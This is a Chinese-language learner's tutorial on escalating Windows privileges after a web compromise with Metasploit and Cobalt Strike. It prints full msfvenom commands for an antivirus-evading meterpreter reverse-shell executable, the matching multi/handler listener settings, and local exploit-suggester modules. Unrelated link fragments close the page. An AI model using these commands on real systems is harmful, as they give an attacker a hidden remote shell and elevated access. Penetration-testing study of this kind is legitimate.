现在开始学习内网的相关的知识了,我们在拿下web权限过后,我们要看自己拿下的是什么权限,可能是普通的用户权限,这个连添加用户都不可以,这个时候我们就要进行权限提升操作了。

权限提升这点与我们后门进行内网渗透是乘上启下的,没有权限进行什么的操作都比较难进行。

手工进行权限提升

他的话就比较的慢,而且在网上找到的exp可能是用不了的,因为你的真实环境与作者写的exp的话是有差距的,很容易失败。所以在手工方面我个人是不怎么建议的,但是你要了解手工是怎么进行权限提升的。

使用msf进行权限提升:

我们打开msf工具,我们要制作后门文件,因为我们以及拿下web权限了,我们可以上传文件的操作,使用msf制作后门文件的代码我的是这样:我试过一些没有成功。我的命令是这样的

msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.199.129 LPORT=4444 -b “\x00” -e x86/shikata_ga_nai -i 10 -f exe -o /var/www/html/test1.exe第一个是我以前运行不了的命令,我不知道为什么就是没有后门程序出来

然后下面这个是可以运行的

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 10 -b '\x00' LHOST=192.168.163.131 LPORT=2222 -f exe > 222.exe 我们在进行操作的时候我们先要理解参数的含义:下面我们来看看

| -e | 免杀的编码(msf自带的编码器) |

| -b | 去除坏字符对我们payload的操作 |

| -o | 导出位置和名称 |

| -p | 使用什么来进行来连接 |

| -i | 迭代的次数 |

| -f | 生成的格式 |

参数大概就是这样我们下面来看看具体的操作,我们先使用msf工具生成后门程序然后在进行上传的操作。



我选择了222.exe文件然后在到上传的地方执行这个文件。



我们在执行的时候要使用msf工具开启监听功能:

下面是设置监听状态的 可以看看语雀的系统权限提升的那点来进行的操作





监听完了过后要切换出来使用background使用这个命令来进行操作 use post/multi/recon/local_exploit_suggester 自动化的模块

要注意设置会话就是监听的时候你的会话参数 set session 多少这点要对应

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

show options

set LHOST 192.168.163.131

set LPORT 2222

exploit

我们在配置监听的时候要与你创建的后门程序要与之对应的操作,我们然后在进行使用这个程序。



在kali中我们可以看见有主机上线了

然后我们在进行测试操作

然后我们在进行测试操作

然后我们在进行权限提升。

我们先来看看半自动化的模块的操作:

先要切换出来,要不然会出问题的。

use post/windows/gather/enum_patches这个模块就是半自动模块

这点得到了exp文件跟我们手工是差不多的,我们还是直接使用全自动模块

要设置会话,前面的都是要设置会话的,会话就是你开始监听看见上线的session 数字





到这点就等他完成,然后你在进行使用相应的模块来进行权限提升



最后一步经常会出现创建会话失败的提示,你在看看是不是你配置的问题。

我这点也是没有成功的,可能是这个漏洞没有成功。没有成功我也不知道为什么。

大概的流程就是这样,我们使用msf工具来进行提权就是这样的。

cs工具来进行提权操作



cs是图形化的更加的好操作:我们先下载了谢公子的cs插件



我们先是在本地进行测试的。也是先配置了cs的团队服务器,然后进行启动。

我这里是启动了然后测试了的,我们先来到当前文件的sever这个文件下面有teamsever这个文件



我们然后在进行连接的操作,也就是配置



然后进入窗口,进行操作。

先改一下会话,让我们输入的命令可以更快的执行。

这点就可以进行相对应的权限提示操作。这里面的功能非常的强大,我们在进行后面的内网渗透的使用还要抓取里面的密码等等的操作,后期会经常使用cs这个工具

可以使用工具来进行权限提升的操作,还可以使用工具来进行内网的信息收集。

我在后面学习的时候会在来说说这个工具的,现在就说到这里。这个工具很强大!!!

SPI 应用编程基础)

)

![[AIGC] Java HashMap原理解析:深入探索键值对存储和检索的内部机制](http://pic.xiahunao.cn/[AIGC] Java HashMap原理解析:深入探索键值对存储和检索的内部机制)

)

)

-析构函数)